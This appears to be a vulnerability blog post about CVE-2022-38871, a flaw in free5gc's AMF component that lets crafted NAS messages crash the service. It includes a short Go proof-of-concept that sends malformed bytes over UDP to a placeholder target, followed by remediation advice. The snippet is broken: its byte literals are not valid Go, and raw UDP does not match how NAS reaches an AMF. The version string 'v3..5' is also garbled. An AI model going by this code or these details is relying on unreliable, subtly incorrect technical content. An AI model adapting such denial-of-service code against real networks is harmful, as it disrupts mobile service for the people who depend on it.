Recently, a critical vulnerability has been identified in Free5gc v3..5, an open-source implementation of the 5G Core Network. This vulnerability, referenced as CVE-2022-38871, allows malicious users to send malformed NAS messages that lead to the AMF (Access and Mobility Management Function) component breaking down. In this long-read post, we will delve into the details of this vulnerability, including its severity, exploit methodologies, and remediation steps. We'll also discuss the original references and showcase code snippets to provide a clear understanding of the intricacies of this issue.
Vulnerability Details
The CVE-2022-38871 vulnerability affects the AMF component of Free5gc v3..5. Specifically, it is related to the handling of malformed NAS messages. NAS (Non-Access Stratum) is a functional layer in the 5G architecture that provides control plane protocols for communication between a User Equipment (UE) and core network functions, such as the AMF.
The vulnerability arises from the incorrect handling of malformed NAS messages, which can be exploited by an attacker to break the AMF component. This can lead to a denial of service, causing significant disruption to the 5G network.
Exploit Details
To exploit CVE-2022-38871, an attacker needs to craft and send malformed NAS messages to the AMF component of Free5gc. This can be achieved with the help of custom scripts or readily available penetration testing tools designed for testing communication and security in 5G networks.
The following code snippet demonstrates a simple example of how a malformed NAS message could be crafted:
package main
import (
"fmt"
"net"
)
func main() {
// Replace <TARGET_IP> and <TARGET_PORT> with the target AMF server's IP and port.
conn, err := net.Dial("udp", "<TARGET_IP>:<TARGET_PORT>")
if err != nil {
fmt.Println("Error connecting:", err)
return
}
defer conn.Close()
// Craft a malformed NAS message.
malformedNASMessage := []byte{x00, x11, x22, x33}
// Send the malformed NAS message to the target AMF server.
n, err := conn.Write(malformedNASMessage)
if err != nil {
fmt.Println("Error sending:", err)
return
}
fmt.Printf("Sent %d bytes\n", n)
}
In this code snippet, a simple Go program creates a UDP connection to the target AMF server's IP and port. It then crafts a malformed NAS message and sends it to the server. In a real-world scenario, an attacker could create a more complex and carefully crafted NAS message to achieve the desired disruption in the target 5G network.
The CVE-2022-38871 vulnerability was initially reported on the following platforms
1. The National Vulnerability Database (NVD) – It provides an in-depth description of the vulnerability, including its criticality, impact, and affected components.
2. Free5gc GitHub Repository – The Free5gc project's official repository, which contains information about the project, recent updates, and ongoing vulnerability fixes.
Remediation Steps
To mitigate the CVE-2022-38871 vulnerability, the most effective solution is to update your Free5gc deployment to the latest version, which incorporates the necessary patches and improvements to prevent malformed NAS message handling from breaking the AMF component.
If updating isn't immediately possible, implementing strict network segmentation and access controls can restrict unauthorized access to core network functions and reduce the risk of exploitation. However, this approach might not completely prevent exploitation by a sophisticated attacker.
Conclusion
In this post, we covered the CVE-2022-38871 vulnerability in Free5gc v3..5, which allows a malicious user to break the AMF component by sending malformed NAS messages. To reduce the risks associated with this vulnerability, it is highly recommended to update Free5gc to the latest version and implement proper network access controls. Stay informed and diligent to ensure your 5G network remains secure and resilient.
Timeline
Published on: 11/18/2022 23:15:00 UTC
Last modified on: 11/24/2022 04:01:00 UTC
